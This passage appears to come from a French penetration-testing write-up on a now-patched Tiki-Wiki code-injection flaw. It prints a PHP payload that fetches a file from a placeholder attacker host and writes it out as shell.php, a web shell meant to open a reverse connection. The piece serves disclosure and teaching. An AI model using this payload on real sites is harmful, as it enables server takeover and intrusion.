 410 St-Nicolas, bureau 236, Montréal (Québec) H2Y 2P5 Tél. : 514 544-0442 Fax : 514 840-3998
Ex.3 Inclure un fichier de commande PHP au site.
Cette fois la commande demande au serveur de copier le contenu d’un fichier situé sur
l’ordinateur du pirate et de créer le fichier shell.php à la racine du site. Il suffit ensuite de visiter
l’adresse du site qui contient le fichier pour exécuter les commandes PHP qu’il contient. En
l’occurrence, le fichier peut contenir un « shellcode » de connexion inverse. L’attaquant recevra
donc la console dans une connexion en attente.
'; $z=fopen("shell.php",'w');fwrite($z,file_get_contents("http://AdresseDuPirate/
shellphp_et_Datachaos/msf2.txt"));fclose($z);'
Résultats :
Plusieurs autres exemples de ce genre pourraient être donnés mais les intéressés par le sujet
auront compris l’essentiel de l’attaque. Il faut se rappeler que toutes les applications sont
susceptibles de contenir ce genre de faille. Elle était présente depuis très longtemps malgré
qu’elle soit si simple à exploiter. C’est pour cette raison, qu’il ne faut jamais assumer lors d’un
test d’intrusion. La vérification consciencieuse de chaque élément est la garantie du succès.
À noter que cette vulnérabilité a été déclarée à l’équipe de sécurité de Tiki-Wiki et elle a fait
l’objet d’une mise à jour de sécurité importante.
http://tiki.org/article414-Important-Security-Fix-for-all-versions-of-Tiki
Dany Ouellet, OSCP
SecurEcom Services Conseils inc.
Dany.ouellet@securecom.ca
www.securecom.ca
 